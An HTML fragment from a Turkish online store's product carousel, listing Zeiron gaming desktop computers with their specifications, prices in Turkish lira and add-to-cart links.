		<a href="https://www.citybilisim.com/zeiron-rx90-pro-i5-3470-16gb-256gb-ssd-1tb-hdd-gtx1650-23-8-165hz-curved-oyuncu-masaustu-bilgisayari" title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1805281924514755.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rx90-pro-i5-3470-16gb-256gb-ssd-1tb-hdd-gtx1650-23-8-165hz-curved-oyuncu-masaustu-bilgisayari-urun22166.html" title="Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8&quot; 165Hz Curved Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Rx90 Pro i5-3470 16GB 256GB SSD+1TB HDD Gtx1650 23.8...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22166">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,768.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22166">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-pandora-x50-i5-4570-16gb-ram-256gb-ssd-rx580-8gb-24-oyuncu-masaustu-bilgisayar" title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" alt="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1799559065116859.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar"  title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-pandora-x50-i5-4570-16gb-ram-256gb-ssd-rx580-8gb-24-oyuncu-masaustu-bilgisayar-urun22162.html" title="Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&quot; Oyuncu Masaüstü Bilgisayar" class="opensans">Zeiron Pandora X50 I5-4570 16gb Ram 256gb Ssd Rx580 8gb 24&...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22162">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">23,489.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22162">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-amx60-plus-ryzen-5-3600-16gb-3200mhz-240gb-1tb-rx550-23-8-dual-curved-oyuncu-bilgisayari" title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" alt="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1797746195294984.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı"  title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-amx60-plus-ryzen-5-3600-16gb-3200mhz-240gb-1tb-rx550-23-8-dual-curved-oyuncu-bilgisayari-urun22161.html" title="Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550 23.8&#39;&#39; Dual Curved Oyuncu Bilgisayarı" class="opensans">Zeiron Amx60 Plus Ryzen 5 3600 16gb 3200mhz 240gb+1tb Rx550...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22161">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,752.04</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22161">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-galaxy-pro-i5-10400f-16gb-512gb-m-2-ssd-rtx3050-8gb-24-165hz-oyuncu-masaustu-bilgisayari" title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1797116646945149.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-galaxy-pro-i5-10400f-16gb-512gb-m-2-ssd-rtx3050-8gb-24-165hz-oyuncu-masaustu-bilgisayari-urun22132.html" title="Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb 24&quot; 165hz Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Galaxy Pro I5-10400f 16gb 512gb M.2 Ssd Rtx3050 8gb ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat22132">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">43,123.09</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="22132">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-fx60-pro-max-i5-3470-16gb-ram-1tb-hdd-1tb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari" title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" alt="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1792690651000978.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"  title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-fx60-pro-max-i5-3470-16gb-ram-1tb-hdd-1tb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari-urun21875.html" title="Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Fx60 Pro Max i5-3470 16GB RAM 1TB HDD + 1TB SSD Rx55...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21875">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">24,827.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21875">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-fx60-pro-i5-3470-16gb-ram-1tb-hdd-256gb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari" title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" alt="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1792690087145710.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı"  title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-fx60-pro-i5-3470-16gb-ram-1tb-hdd-256gb-ssd-rx550-23-8-curved-masaustu-oyun-bilgisayari-urun21874.html" title="Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23.8 Curved Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Fx60 Pro i5-3470 16GB RAM 1TB HDD+512GB SSD Rx550 23...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21874">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">21,560.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21874">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x12-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791057108303888.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x12-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21491.html" title="Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X12 Intel Core i7-14700KF 32 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21491">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">163,247.32</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21491">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x10-intel-core-i7-13700k-64-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056866103813.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x10-intel-core-i7-13700k-64-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari-urun21490.html" title="Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X10 Intel Core i7-13700K 64 GB RAM 512 GB M.2...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21490">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">181,774.47</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21490">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x11-intel-core-i7-13700k-64-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056804134834.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x11-intel-core-i7-13700k-64-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-ti-freedos-masaustu-oyun-bilgisayari-urun21489.html" title="Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Ti FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X11 Intel Core i7-13700K 64 GB RAM 1 TB M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21489">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">177,579.64</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21489">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x15-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791056443535635.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x15-intel-core-i7-14700kf-32-gb-ram-512-gb-m-2-ssd-1-tb-hdd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21488.html" title="Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M.2 SSD 1 TB HDD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X15 Intel Core i7-14700KF 32 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21488">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">171,986.54</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21488">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x13-intel-core-i7-14700kf-32-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791055059626098.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x13-intel-core-i7-14700kf-32-gb-ram-1-tb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21487.html" title="Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X13 Intel Core i7-14700KF 32 GB RAM 1 TB M.2 ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21487">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">162,198.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21487">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-mirage-x14-intel-core-i7-14700kf-64-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari" title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" alt="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1791054939236662.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı"  title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-mirage-x14-intel-core-i7-14700kf-64-gb-ram-512-gb-m-2-ssd-geforce-rtx-4070-super-freedos-masaustu-oyun-bilgisayari-urun21486.html" title="Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M.2 SSD GeForce RTX 4070 Super FreeDOS Masaüstü Oyun Bilgisayarı" class="opensans">Zeiron Mirage X14 Intel Core i7-14700KF 64 GB RAM 512 GB M....</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21486">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">167,791.71</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21486">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-aurora-r64-ryzen-5-3600-64gb-ddr4-256gb-m-2-ssd-500gb-hdd-rx580-oyuncu-masaustu-bilgisayar" title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " alt="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1788797358072808.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar "  title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-aurora-r64-ryzen-5-3600-64gb-ddr4-256gb-m-2-ssd-500gb-hdd-rx580-oyuncu-masaustu-bilgisayar-urun21461.html" title="Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500GB HDD RX580 Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Aurora R64 Ryzen 5 3600 64GB DDR4 256GB M.2 SSD+500G...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21461">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">27,348.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21461">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
